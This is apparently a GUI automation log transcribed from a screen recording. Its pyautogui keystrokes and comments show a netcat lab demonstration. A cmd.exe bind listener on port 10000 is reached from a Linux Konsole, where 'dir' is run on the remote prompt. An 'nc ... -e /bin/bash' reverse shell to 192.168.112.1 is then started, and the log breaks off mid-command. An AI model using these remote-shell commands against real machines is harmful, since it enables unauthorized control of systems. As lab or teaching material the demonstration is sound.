
pyautogui.write('1')

pyautogui.write('0000')

pyautogui.write('-e')

pyautogui.write('cm')

pyautogui.write('d.exe')

pyautogui.moveTo(450, 201)

pyautogui.click(456, 176)

# - Run nc -v 192.168.112.1 10000 to reach the Windows cmd.exe listener
pyautogui.write('nc -v')

pyautogui.write('192.')

pyautogui.write('168')

pyautogui.write('.112')

pyautogui.write('.1')

pyautogui.write('100')

pyautogui.write('00')

pyautogui.press('Return')

pyautogui.moveTo(433, 259)

# - In Konsole, enter dir at the remote C:\nc111nt> prompt to list its files
pyautogui.click(479, 176)

pyautogui.write('dir')

# - End the remote cmd.exe netcat session and clear Konsole to a bare root prompt
pyautogui.write('c')

pyautogui.write('c')

pyautogui.write('lear')

pyautogui.press('Return')

# - Start a plain nc -lvp 10000 listener in Windows cmd, then refocus Konsole
pyautogui.write('nc')

pyautogui.write('-')

pyautogui.write('nc')

pyautogui.write('-lvp')

pyautogui.write('1000')

pyautogui.write('0')

pyautogui.click(478, 176)

# - Run nc -v 192.168.112.1 10000 -e /bin/bash to send a reverse bash shell
pyautogui.write('nc')

pyautogui.write('-v 1')

pyautogui.write('92.')

pyautogui.write('168')

pyautogui.write('.112')

pyautogui.write('.1')

pyautogui.write('1-')

pyautogui.write('0000')

pyautogui.write('-')

pyautogui.write('e /')
